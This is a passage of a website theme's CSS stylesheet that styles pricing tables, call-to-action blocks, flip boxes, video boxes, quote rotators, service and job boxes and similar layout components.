  content: '\e903';
  color: #989898;
  font-size: 10px;
  top: 10px;
}
.pricing-table .plan-signup {
  padding: 20px 20px 10px;
  text-align: center;
}
.pricing-table:hover {
  -webkit-box-shadow: 0 1px 15px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 15px 0 rgba(0, 0, 0, 0.1);
}
.pricing-table.highlight-plan {
  -webkit-box-shadow: 0 3px 25px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 25px 0 rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 9;
}
.pricing-table.highlight-plan .featured-label {
  background: #187988;
  color: #ffffff;
  position: absolute;
  top: -15px;
  left: 15px;
  right: 15px;
  text-transform: uppercase;
  font-size: 12px;
  z-index: 99;
  text-align: center;
  font-weight: 600;
  padding: 3px 15px;
}

.vc_progress_bar {
  position: relative;
}
.vc_progress_bar .vc_general {
  position: relative;
  margin-bottom: 50px;
}
.vc_progress_bar .vc_general .vc_label {
  color: #404040 !important;
  text-shadow: none !important;
  font-size: 14px;
  font-weight: 600;
}
.vc_progress_bar .vc_general .vc_label_units {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 9;
}

.box-card {
  margin-bottom: 30px;
}
.box-card .highlight_content .title {
  font-size: 15px;
  text-transform: uppercase;
}
.box-card.box-card-left {
  -webkit-box-shadow: 0 15px 35px rgba(50, 50, 93, 0.1), 0 5px 15px rgba(0, 0, 0, 0.07);
  box-shadow: 0 15px 35px rgba(50, 50, 93, 0.1), 0 5px 15px rgba(0, 0, 0, 0.07);
  padding: 20px 20px 20px 100px;
  position: relative;
  overflow: hidden;
}
.box-card.box-card-left h4 {
  margin-top: 0;
}
.box-card.box-card-left .highlight-icon {
  -webkit-box-shadow: none;
  box-shadow: none;
  width: auto;
  height: auto;
  position: absolute;
  left: 20px;
  top: 30px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.box-card.box-card-left .highlight-icon .icon {
  font-size: 60px;
  line-height: 1;
  color: #187988;
}
.box-card.box-card-left .highlight-icon .icon.fa {
  margin-top: 0 !important;
}
.box-card.box-card-left:hover .highlight-icon {
  opacity: 0.2;
  filter: alpha(opacity=20);
  -webkit-transform: rotate(30deg) scale(2.2);
  -moz-transform: rotate(30deg) scale(2.2);
  -ms-transform: rotate(30deg) scale(2.2);
  -o-transform: rotate(30deg) scale(2.2);
  transform: rotate(30deg) scale(2.2);
}
.box-card.box-card-right {
  -webkit-box-shadow: 0 15px 35px rgba(50, 50, 93, 0.1), 0 5px 15px rgba(0, 0, 0, 0.07);
  box-shadow: 0 15px 35px rgba(50, 50, 93, 0.1), 0 5px 15px rgba(0, 0, 0, 0.07);
  padding: 20px 100px 20px 20px;
  position: relative;
  overflow: hidden;
}
.box-card.box-card-right h4 {
  margin-top: 0;
}
.box-card.box-card-right .highlight-icon {
  -webkit-box-shadow: none;
  box-shadow: none;
  width: auto;
  height: auto;
  position: absolute;
  right: 20px;
  top: 30px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.box-card.box-card-right .highlight-icon .icon {
  font-size: 60px;
  line-height: 1;
  color: #187988;
}
.box-card.box-card-right .highlight-icon .icon.fa {
  margin-top: 0 !important;
}
.box-card.box-card-right:hover .highlight-icon {
  opacity: 0.2;
  filter: alpha(opacity=20);
  -webkit-transform: rotate(30deg) scale(2.2);
  -moz-transform: rotate(30deg) scale(2.2);
  -ms-transform: rotate(30deg) scale(2.2);
  -o-transform: rotate(30deg) scale(2.2);
  transform: rotate(30deg) scale(2.2);
}

/********************** Call to action **************************/
.gsc-call-to-action .title {
  font-weight: 600;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.gsc-call-to-action .desc {
  font-size: 16px;
}
.gsc-call-to-action.button-right {
  position: relative;
}
.gsc-call-to-action.button-right .title {
  margin: 0 !important;
  font-weight: 600;
  text-transform: capitalize;
  font-size: 28px;
}
.gsc-call-to-action.button-right .desc {
  font-size: 14px;
}
.gsc-call-to-action.button-right .content-inner .content {
  padding-right: 180px;
  max-width: 800px;
  float: left;
}
@media (max-width: 767px) {
  .gsc-call-to-action.button-right .content-inner .content {
    padding-right: 0;
    max-width: 100%;
  }
}
.gsc-call-to-action.button-right .content-inner .content p {
  margin: 0;
}
.gsc-call-to-action.button-right .content-inner .button-action {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -20px;
  z-index: 1;
}
@media (max-width: 767px) {
  .gsc-call-to-action.button-right .content-inner .button-action {
    position: static;
    margin-top: 10px;
    float: left;
    width: 100%;
  }
}
.gsc-call-to-action.button-right-2 {
  position: relative;
  background: #369FF4;
  padding: 45px 30px;
  margin-top: -60px;
}
@media (max-width: 991px) {
  .gsc-call-to-action.button-right-2 {
    padding: 30px;
  }
}
.gsc-call-to-action.button-right-2 .content-inner {
  max-width: 1000px;
  margin: 0 auto;
  position: relative;
}
.gsc-call-to-action.button-right-2 .content-inner .title {
  color: #ffffff;
  margin: 0 0 10px !important;
  font-weight: 600;
  text-transform: capitalize;
  font-size: 26px;
}
.gsc-call-to-action.button-right-2 .content-inner .content {
  float: left;
  color: #ffffff;
  padding-right: 230px;
  position: relative;
}
.gsc-call-to-action.button-right-2 .content-inner .content:after {
  content: '';
  width: 1px;
  height: 100%;
  background: rgba(255, 255, 255, 0.5);
  top: 0;
  right: 210px;
  position: absolute;
  z-index: 1;
}
@media (max-width: 767px) {
  .gsc-call-to-action.button-right-2 .content-inner .content {
    padding-right: 0;
  }
  .gsc-call-to-action.button-right-2 .content-inner .content:after {
    display: none;
  }
}
.gsc-call-to-action.button-right-2 .content-inner .content p {
  margin: 0;
}
.gsc-call-to-action.button-right-2 .content-inner .button-action {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -20px;
  z-index: 1;
}
@media (max-width: 767px) {
  .gsc-call-to-action.button-right-2 .content-inner .button-action {
    position: static;
    margin-top: 20px;
    float: left;
    width: 100%;
  }
}
.gsc-call-to-action.button-left {
  position: relative;
  text-align: right;
}
.gsc-call-to-action.button-left .title {
  margin: 0 !important;
}
.gsc-call-to-action.button-left .content {
  padding-left: 120px;
}
.gsc-call-to-action.button-left .content p {
  margin: 0;
}
.gsc-call-to-action.button-left .button-action {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}
.gsc-call-to-action.button-bottom {
  padding: 15px 0;
}
.gsc-call-to-action.button-bottom .title {
  font-size: 32px;
  position: relative;
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-top: 0;
  line-height: 44px;
  color: #404040;
  font-weight: 600;
  letter-spacing: -1px;
}
@media (max-width: 991px) {
  .gsc-call-to-action.button-bottom .title {
    font-weight: 30px;
  }
}
.gsc-call-to-action.button-bottom .title strong {
  color: #187988;
}
.gsc-call-to-action.button-bottom .title small {
  color: #404040;
  display: block;
  margin-top: 6px;
}
.gsc-call-to-action.button-bottom .title:after {
  content: "";
  width: 80px;
  height: 2px;
  background: #187988;
  left: 0;
  bottom: 0;
  z-index: 1;
  position: absolute;
}
.gsc-call-to-action.button-bottom .desc {
  font-size: 16px;
}
.gsc-call-to-action.button-bottom .button-action {
  margin-top: 30px;
}
.gsc-call-to-action.button-bottom.text-light .title:after {
  background: #ffffff;
}
.gsc-call-to-action.button-center {
  padding-top: 45px !important;
  padding-bottom: 45px !important;
  margin-bottom: 0 !important;
  text-align: center;
  margin: 0 auto;
}
.gsc-call-to-action.button-center .title {
  font-size: 38px;
  position: relative;
  padding-bottom: 30px;
  margin-bottom: 30px;
  line-height: 54px;
  margin-top: 0;
}
.gsc-call-to-action.button-center .title:after {
  content: "";
  width: 80px;
  height: 2px;
  background: #187988;
  left: 50%;
  bottom: 0;
  margin-left: -40px;
  z-index: 1;
  position: absolute;
}
.gsc-call-to-action.button-center .button-action {
  margin-top: 30px;
}
.gsc-call-to-action.button-center.text-light .title:after {
  background: #ffffff;
}
.gsc-call-to-action.has-background {
  padding: 35px;
  margin-bottom: 30px;
}
.gsc-call-to-action.has-background .title {
  margin-bottom: 0;
  padding-bottom: 15px;
  font-size: 20px;
}
.gsc-call-to-action.has-background .title:after {
  display: none;
}
.gsc-call-to-action.has-background.button-right .button-action {
  right: 30px;
}
.gsc-call-to-action.text-light .content {
  color: #ffffff;
}
.gsc-call-to-action.text-light .content .title {
  color: #ffffff;
}
.gsc-call-to-action.text-light .content .desc * {
  color: #ffffff;
}
.gsc-call-to-action.text-light .subtitle {
  color: #ffffff;
}
.gsc-call-to-action .video-body {
  margin-top: 20px;
}
.gsc-call-to-action .video-body .gsc-video-link .icon-play {
  background: url("../images//icon-play.png") no-repeat center center transparent;
  background-size: contain;
  -webkit-background-size: contain;
  width: 60px;
  height: 60px;
  display: inline-block;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #187988;
  line-height: 60px;
  text-align: center;
  padding-left: 3px;
}
.gsc-call-to-action .video-body .gsc-video-link .icon-play:hover {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.gsc-call-to-action .video-body .gsc-video-link .video-title {
  display: block;
  font-size: 18px;
  font-weight: 600;
  color: #ffffff;
  text-transform: uppercase;
}

.gsc-box-parallax {
  position: relative;
  margin-bottom: 80px;
}
.gsc-box-parallax .col-first {
  width: 60%;
  float: right;
}
@media (max-width: 991px) {
  .gsc-box-parallax .col-first {
    width: 100% !important;
  }
}
.gsc-box-parallax .col-second {
  padding: 30px;
  background: #ffffff;
  position: absolute;
  width: 50%;
  height: auto;
  z-index: 9;
  height: 80%;
  left: 0;
  -webkit-box-shadow: 0 15px 35px rgba(50, 50, 93, 0.1), 0 5px 15px rgba(0, 0, 0, 0.07);
  box-shadow: 0 15px 35px rgba(50, 50, 93, 0.1), 0 5px 15px rgba(0, 0, 0, 0.07);
}
.gsc-box-parallax .col-second .content-inner {
  position: relative;
}
@media (max-width: 991px) {
  .gsc-box-parallax .col-second {
    width: 100% !important;
    position: static !important;
    height: auto !important;
    float: left;
  }
  .gsc-box-parallax .col-second:before, .gsc-box-parallax .col-second:after {
    content: " ";
    display: table;
  }
  .gsc-box-parallax .col-second:after {
    clear: both;
  }
}
.gsc-box-parallax .content-inner .subtitle {
  font-size: 14px;
  text-transform: uppercase;
  color: #404040;
  font-weight: 600;
}
.gsc-box-parallax .content-inner .title {
  margin-bottom: 15px;
  float: left;
  width: 100%;
}
.gsc-box-parallax .content-inner .title h3 {
  margin: 0;
  font-size: 20px;
}
.gsc-box-parallax .content-inner .desc {
  width: 100%;
  float: left;
}
.gsc-box-parallax .content-inner .readmore {
  margin-top: 10px;
  float: left;
  width: 100%;
}
.gsc-box-parallax.content-align-right .col-first {
  float: left;
  text-align: right;
}
.gsc-box-parallax.content-align-right .col-second {
  right: 0;
  left: auto;
}

.gsc-box-hover {
  position: relative;
  background: transparent;
}
@media (max-width: 991px) {
  .gsc-box-hover {
    margin-bottom: 20px;
  }
}
.gsc-box-hover .frontend, .gsc-box-hover .backend {
  -webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  z-index: 1;
  border-radius: inherit;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: inherit;
  perspective: inherit;
  -webkit-transition: transform 0.8s cubic-bezier(0.5, 0.2, 0.2, 0.8);
  -moz-transition: transform 0.8s cubic-bezier(0.5, 0.2, 0.2, 0.8);
  transition: transform 0.8s cubic-bezier(0.5, 0.2, 0.2, 0.8);
  min-height: 250px;
}
.gsc-box-hover .frontend {
  background: #ffffff;
  height: inherit;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.gsc-box-hover .frontend .frontend-content {
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-top: 0;
  padding: 20px;
  text-align: center;
}
.gsc-box-hover .backend {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
  background: #187988;
  -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
  padding: 25px 20px 30px;
  color: #ffffff;
}
.gsc-box-hover .backend .content-be {
  height: 100%;
  -webkit-transform: translateZ(70px) scale(0.86);
  -moz-transform: translateZ(70px) scale(0.86);
  -o-transform: translateZ(70px) scale(0.86);
  transform: translateZ(70px) scale(0.86);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.gsc-box-hover .backend .be-desc {
  color: #f1f1f1;
}
.gsc-box-hover .backend .box-title {
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 15px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.gsc-box-hover .backend .box-title:after {
  content: '';
  width: 50px;
  height: 2px;
  background: #ffffff;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
}
.gsc-box-hover .backend .box-title a {
  color: #ffffff;
}
.gsc-box-hover .backend .box-title a:hover {
  text-decoration: underline;
}
.gsc-box-hover .backend .link-action {
  margin-top: 15px;
}
.gsc-box-hover .backend .link-action a {
  color: #ffffff;
}
.gsc-box-hover .backend .link-action a:after {
  color: #ffffff;
}
.gsc-box-hover .backend .link-action a:hover {
  color: #369FF4;
}
.gsc-box-hover .backend .link-action a:hover:after {
  color: #369FF4;
}
.gsc-box-hover .box-content {
  -webkit-perspective: 1000px;
  perspective: 1000px;
  border-radius: inherit;
}
.gsc-box-hover .box-title {
  font-weight: 600;
  font-size: 18px;
  line-height: 24px;
  color: #404040;
  padding-bottom: 8px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.gsc-box-hover:hover .frontend, .gsc-box-hover:hover .backend, .gsc-box-hover:active .frontend, .gsc-box-hover:active .backend, .gsc-box-hover:focus .frontend, .gsc-box-hover:focus .backend, .gsc-box-hover.active .frontend, .gsc-box-hover.active .backend {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: transform 1.5s cubic-bezier(0.3, 1, 0.6, 1);
  -moz-transition: transform 1.5s cubic-bezier(0.3, 1, 0.6, 1);
  transition: transform 1.5s cubic-bezier(0.3, 1, 0.6, 1);
}
.gsc-box-hover:hover .frontend, .gsc-box-hover:active .frontend, .gsc-box-hover:focus .frontend, .gsc-box-hover.active .frontend {
  -webkit-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
}
.gsc-box-hover:hover .backend, .gsc-box-hover:active .backend, .gsc-box-hover:focus .backend, .gsc-box-hover.active .backend {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
}

.rotate-text {
  max-width: 900px;
  text-align: center;
  margin: 0 auto;
}
.rotate-text .primary-text {
  font-size: 40px;
  font-weight: 600;
  letter-spacing: -1px;
  color: #404040;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.rotate-text .primary-text strong {
  font-weight: 600;
}
.rotate-text .second-text {
  font-size: 16px;
}
.rotate-text .link {
  margin-top: 30px;
}

.gsc-video-box {
  position: relative;
  margin: 0 auto 20px;
}
.gsc-video-box .video-inner {
  position: relative;
  overflow: hidden;
}
.gsc-video-box .video-inner .image {
  position: relative;
}
.gsc-video-box .video-inner .image:after {
  content: '';
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.gsc-video-box .video-inner .gsc-video-link {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -45px;
  text-align: center;
  width: 100%;
  z-index: 9;
}
.gsc-video-box .video-inner .gsc-video-link .icon-play {
  background: url("../images//icon-play.png") no-repeat center center transparent;
  width: 85px;
  height: 85px;
  display: inline-block;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #187988;
  line-height: 85px;
  text-align: center;
  padding-left: 3px;
}
.gsc-video-box .video-inner .gsc-video-link .icon-play:hover {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.gsc-video-box .video-inner .gsc-video-link .video-title {
  display: block;
  font-size: 18px;
  font-weight: 600;
  color: #ffffff;
  text-transform: uppercase;
}
.gsc-video-box .video-inner #gsc-video-overlay {
  overflow: hidden;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 99;
  top: 0;
  left: 0;
}
.gsc-video-box .video-inner #gsc-video-overlay:hover .video-close {
  opacity: 1;
  filter: alpha(opacity=100);
  top: 0;
}
.gsc-video-box .video-inner .loaded {
  max-width: 100%;
}
.gsc-video-box .video-content {
  text-align: center;
  max-width: 600px;
  margin: 20px auto 0;
}
.gsc-video-box .video-content .video-title {
  font-size: 18px;
  color: #404040;
  font-weight: 600;
}

.gsc-our-partners {
  margin-bottom: 45px;
}
.gsc-our-partners:before, .gsc-our-partners:after {
  content: " ";
  display: table;
}
.gsc-our-partners:after {
  clear: both;
}
.gsc-our-partners .image {
  width: 35%;
  float: left;
}
@media (max-width: 400px) {
  .gsc-our-partners .image {
    width: 100%;
    text-align: center;
  }
}
.gsc-our-partners .content-inner {
  width: 65%;
  float: left;
  padding-left: 30px;
}
@media (max-width: 400px) {
  .gsc-our-partners .content-inner {
    width: 100%;
  }
}
.gsc-our-partners .content-inner .title {
  font-size: 18px;
  color: #404040;
  font-weight: 700;
}
.gsc-our-partners .content-inner .info {
  font-size: 12px;
  padding: 5px 0 12px;
}
.gsc-our-partners .content-inner .info .category {
  color: #187988;
}

.gsc-quotes-rotator {
  margin-bottom: 20px;
}
.gsc-quotes-rotator .cbp-qtrotator {
  position: relative;
  width: 100%;
}
.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent {
  position: absolute;
  min-height: 100px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 10px 0;
  top: 0;
  z-index: 0;
  opacity: 0;
  width: 100%;
}
.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent .content-title {
  font-size: 2.0em;
  letter-spacing: -1px;
  line-height: 1.2em;
  margin-bottom: 15px;
  color: #404040;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: capitalize;
  font-weight: 600;
}
@media (max-width: 991px) {
  .gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent .content-title {
    font-size: 1.9em;
  }
}
.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent .content-inner {
  font-size: 16px;
  line-height: 32px;
}
.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent .content-inner .action {
  margin-top: 15px;
}
.gsc-quotes-rotator .no-js .cbp-qtrotator .cbp-qtcontent {
  border-bottom: none;
}
.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent.cbp-qtcurrent,
.gsc-quotes-rotator .no-js .cbp-qtrotator .cbp-qtcontent {
  position: relative;
  z-index: 100;
  pointer-events: auto;
  opacity: 1;
}
.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent:before,
.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent:after {
  content: " ";
  display: table;
}
.gsc-quotes-rotator .cbp-qtrotator .cbp-qtcontent:after {
  clear: both;
}
.gsc-quotes-rotator .cbp-qtprogress {
  position: absolute;
  background: #187988;
  height: 1px;
  width: 0%;
  top: 0;
  z-index: 1000;
}
.gsc-quotes-rotator .cbp-qtrotator blockquote {
  margin: 0;
  padding: 0;
}
.gsc-quotes-rotator.text-light {
  color: #ffffff;
}
.gsc-quotes-rotator.text-light .cbp-qtrotator .cbp-qtcontent {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.gsc-quotes-rotator.text-light .cbp-qtrotator .cbp-qtcontent .content-inner {
  color: #ffffff;
}
.gsc-quotes-rotator.text-light .cbp-qtrotator .cbp-qtcontent .content-title {
  color: #ffffff;
}

.gsc-map {
  position: relative;
}
.gsc-map .content-inner {
  position: absolute;
  bottom: 30px;
  left: 30px;
  z-index: 9;
  max-width: 400px;
  padding: 30px;
  background: #ffffff;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
@media (max-width: 600px) {
  .gsc-map .content-inner {
    position: static;
    width: 100%;
    max-width: 100%;
  }
}
.gsc-map .info {
  margin-bottom: 10px;
  padding-left: 28px;
  position: relative;
}
.gsc-map .info span.icon {
  font-size: 18px;
  top: 5px;
  left: 0;
  position: absolute;
  z-index: 1;
  color: #404040;
}
.gsc-map .phone {
  color: #187988;
}
.gsc-map .social-inline {
  float: left;
  width: 100%;
  text-align: left;
  margin-top: 0;
}
.gsc-map .social-inline > a {
  margin: 0 10px 0 0;
  font-size: 16px;
}

.gsc-tabs-content {
  margin-top: 20px;
}
.gsc-tabs-content .slick-slider {
  margin-left: -15px;
  margin-right: -15px;
}
.gsc-tabs-content .slick-slider .slick-slide {
  text-align: center;
  padding-left: 15px;
  padding-right: 15px;
}
.gsc-tabs-content .carousel-nav .tab-carousel-nav .slick-slide .item {
  -webkit-box-shadow: 0px 1px 10px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 1px 10px 0px rgba(0, 0, 0, 0.1);
  margin: 5px 0 10px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  background: #ffffff;
}
.gsc-tabs-content .carousel-nav .tab-carousel-nav .slick-slide .item a {
  display: block;
  padding: 10px 0;
  font-weight: 400;
  font-size: 16px;
  color: #187988;
}
.gsc-tabs-content .carousel-nav .tab-carousel-nav .slick-slide .item a i {
  margin-right: 10px;
}
.gsc-tabs-content .carousel-nav .tab-carousel-nav .slick-slide .item:hover, .gsc-tabs-content .carousel-nav .tab-carousel-nav .slick-slide .item:focus {
  cursor: pointer;
}
.gsc-tabs-content .carousel-nav .tab-carousel-nav .slick-slide.slick-active.slick-center .item {
  background: #187988;
}
.gsc-tabs-content .carousel-nav .tab-carousel-nav .slick-slide.slick-active.slick-center .item a {
  color: #ffffff;
}
.gsc-tabs-content .tab-lists-content {
  margin-top: 20px;
}
.gsc-tabs-content .tab-lists-content .item {
  padding: 0;
}
.gsc-tabs-content .tab-lists-content .item .content-inner {
  text-align: left;
  width: 55%;
  padding-right: 30px;
  float: left;
}
@media (max-width: 600px) {
  .gsc-tabs-content .tab-lists-content .item .content-inner {
    width: 100%;
    padding-right: 0;
    padding-bottom: 30px;
  }
}
.gsc-tabs-content .tab-lists-content .item .images {
  text-align: center;
  width: 45%;
  float: left;
  padding-right: 30px;
}
@media (max-width: 600px) {
  .gsc-tabs-content .tab-lists-content .item .images {
    width: 100%;
  }
}
.gsc-tabs-content .tab-lists-content .item .images img {
  display: inline-block;
}
.gsc-tabs-content.text-light .carousel-nav .tab-carousel-nav .slick-slide .item a {
  color: #404040;
}
.gsc-tabs-content.text-light .carousel-nav .tab-carousel-nav .slick-slide.slick-active.slick-center .item {
  background: #ffffff !important;
}
.gsc-tabs-content.text-light .carousel-nav .tab-carousel-nav .slick-slide.slick-active.slick-center .item a {
  color: #187988;
}
.gsc-tabs-content.text-light .tab-lists-content .item .content-inner {
  color: #c7c7c7;
}

.gsc-service-box {
  background: #ffffff;
  padding: 30px;
  margin-bottom: 30px;
}
@media (max-width: 1199px) {
  .gsc-service-box {
    padding: 20px;
  }
}
.gsc-service-box .icon-inner {
  width: 60px;
  float: left;
}
.gsc-service-box .icon-inner .icon {
  display: inline-block;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #187988;
  line-height: 60px;
  text-align: center;
  color: #ffffff;
  font-size: 24px;
}
.gsc-service-box .content-inner {
  padding-left: 80px;
}
.gsc-service-box .content-inner .title {
  font-size: 18px;
  color: #404040;
  font-weight: 600;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.gsc-service-box .content-inner ul {
  padding: 0;
  margin: 5px 0;
}
.gsc-service-box .content-inner ul li {
  list-style: none;
  font-size: 14px;
  position: relative;
  padding-left: 15px;
}
.gsc-service-box .content-inner ul li:after {
  content: "\f111";
  margin-right: 10px;
  color: #187988;
  display: block;
  font-size: 6px;
  font-family: FontAwesome;
  position: absolute;
  top: 6px;
  left: 0;
  z-index: 1;
}
.gsc-service-box .action a {
  font-size: 13px;
  color: #369FF4;
}
.gsc-service-box .action a:hover {
  color: #187988;
}

.gsc-job-box {
  padding: 30px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  background: #ffffff;
  margin-bottom: 30px;
  display: table;
  width: 100%;
}
.gsc-job-box .icon-inner {
  width: 60px;
  text-align: center;
  display: table-cell;
}
.gsc-job-box .content-inner {
  display: table-cell;
  padding-left: 20px;
}
.gsc-job-box .content-inner .job-type {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  display: inline-block;
  color: #187988;
}
.gsc-job-box .content-inner .title {
  font-size: 18px;
  font-weight: 600;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #404040;
  margin-bottom: 5px;
}
.gsc-job-box .content-inner .information ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.gsc-job-box .content-inner .information ul li {
  position: relative;
  font-size: 14px;
}
.gsc-job-box .content-inner .information ul li i {
  color: #187988;
  width: 20px;
  text-align: left;
}

.gsc-box-color {
  position: relative;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  margin-bottom: 35px;
  background: #187988;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  overflow: hidden;
}
@media (max-width: 767px) {
  .gsc-box-color {
    max-width: 400px;
    min-height: auto !important;
  }
}
.gsc-box-color .box-content {
  text-align: center;
}
.gsc-box-color .box-content .content-inner {
  padding: 20px 30px;
}
@media (max-width: 991px) {
  .gsc-box-color .box-content .content-inner {
    padding: 20px;
  }
}
.gsc-box-color .box-content .box-title {
  font-weight: 600;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 18px;
  margin: 0 0 10px;
}
.gsc-box-color .box-content .box-body {
  position: relative;
  margin-bottom: 10px;
}
.gsc-box-color .box-content .icon {
  font-size: 36px;
  margin-left: 10px;
  display: block;
}
.gsc-box-color .box-content .content {
  font-size: 16px;
  line-height: 25px;
}
.gsc-box-color .box-content .action {
  margin: 20px 0 0;
}
.gsc-box-color .box-content .link {
  display: inline-block;
  font-weight: 600;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  font-size: 12px;
  z-index: 9;
  padding: 6px 36px 6px 20px;
  overflow: hidden;
  background: rgba(0, 0, 0, 0.3);
  text-transform: uppercase;
  color: #ffffff;
  position: relative;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.gsc-box-color .box-content .link:after {
  content: '\f178';
  font-family: "FontAwesome";
  position: absolute;
  top: 6px;
  right: 14px;
  color: #ffffff;
  z-index: 1;
}
.gsc-box-color .box-content .link .text {
  position: relative;
  z-index: 9;
}
.gsc-box-color .box-content .link:hover {
  background: rgba(0, 0, 0, 0.5);
}
.gsc-box-color.icon-image .box-content .image {
  padding-top: 15px;
}
.gsc-box-color.icon-image .box-content .content-inner {
  padding-top: 15px;
}
.gsc-box-color.text-white .box-title, .gsc-box-color.text-white .content, .gsc-box-color.text-white .link {
  color: #ffffff;
}
.gsc-box-color.text-white .box-body {
  color: #f5f5f5;
}

.gsc-facebook-box {
  margin-bottom: 30px;
}
.gsc-facebook-box iframe {
  width: 100%;
}

